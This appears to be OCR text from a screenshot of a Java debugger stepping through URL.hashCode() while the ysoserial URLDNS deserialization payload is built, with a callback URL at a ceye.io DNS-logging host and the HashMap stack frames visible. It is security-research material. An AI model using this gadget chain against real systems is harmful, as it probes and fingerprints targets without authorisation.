 898 public synchronized int hashCode() {
899 if (hashCode ≠ -1)
900 return hashCode;
901
902 hashCode = handler.hashCode( u: this); handler: URLDNS$SilentURLStreamHandler@557 hashCode: -1
903 return hashCode;
904 }
URL › hashCode()
Debug: URLDNS
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
this = {URL@559} "http://t388zh.ceye.io"
Variables debug info not available
hashCode:902, URL (java.net)
hash:339, HashMap (java.util)
put:612, HashMap (java.util)
getObject:55, URLDNS (ysoserial.payloads)